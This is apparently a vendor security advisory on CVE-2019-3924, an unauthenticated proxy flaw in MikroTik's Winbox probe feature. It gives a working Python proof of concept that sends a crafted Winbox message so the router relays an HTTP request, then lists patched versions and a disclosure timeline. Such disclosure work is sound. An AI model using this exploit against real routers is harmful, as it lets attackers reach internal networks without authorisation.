### Synopsis
MikroTik's The Dude has a network discovery feature that sends user defined probes to discover network services. There are various pre-defined probes for HTTP, FTP, Telnet, etc.

This network scanning feature also supports "recursive scanning" in which probes can be proxied through MikroTik's Winbox port (8291). Tenable discovered that authentication was not enforced on these proxied probe requests. Therefore, an unauthenticated remote attacker could use a MikroTik router to proxy arbitrary traffic. Furthermore, attackers on the WAN can use this feature to send requests to hosts on the LAN.
There are a couple of limitations to MikroTik's probe functionality. A probe only supports up to three requests and responses. Also, the response is not relayed back to the requesting client. The response is instead matched against a regular expression defined in the probe format.

The following proof of concept sends an HTTP GET request to a public IP address and matches the response against "^HTTP/1.1 200 ok\r\nServer: micro_httpd."
```
import argparse
import socket
if __name__ == '__main__':
cmd_parser = argparse.ArgumentParser(description="PoC")
cmd_parser.add_argument("-i", "--ip", action="store", dest="ip", required=True, help="Router IP")
cmd_parser.add_argument("-p", "--port", action="store", dest="port", type=int, help="Winbox Port", default="8291")
cmd_parser.add_argument("-n", "--name", action="store", dest="name", help="The new hostname")
args = cmd_parser.parse_args()
# Connect to Mikrotik router
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[+] Attempting connection to " + args.ip + ":" + str(args.port)
sock.connect((args.ip, args.port))
print "[+] Connected!"
request = ('\x9e\x01\x00\x9c\x4d\x32\x05\x00\xff\x01\x03\x00\x00\x08\x42\xfc\x7b\x5a\x04'
'\x00\x00\x09\x50\x06\x00\xff\x09\x01\x07\x00\xff\x09\x01\x07\x00\x00\x21\x46'
'GET / HTTP/1.1\r\nHost: 66.252.123.90\r\nUser-Agent: Oops\r\nAccept: */*\r\n'
'\r\n\x08\x00\x00\x21\x25^HTTP/1.1 200 Ok\r\nServer: micro_httpd\x01\x00\xff'
'\x88\x01\x00\x68\x00\x00\x00')
sock.sendall(request)
resp = sock.recv(1024)
print '<- ' + resp
sock.close()
```
### Solution
Long term release users should upgrade to 6.42.12 or newer. Stable release should upgrade to 6.43.12 or newer.
### Disclosure Timeline
* 02/04/2019 - Tenable asks Mikrotik support for the correct disclosure contact.
* 02/05/2019 - Mikrotik indicates that support is the correct channel.
* 02/05/2019 - Tenable discloses. 90 day is May 7, 2019.
* 02/08/2019 - Mikrotik confirms the vulnerability. Asks Tenable for a CVE.
* 02/08/2019 - Tenable assigns CVE-2019-3924.
* 02/12/2019 - Mikrotik informs Tenable of the patch release.
* 02/12/2019 - Tenable confirms the fix.


暂无评论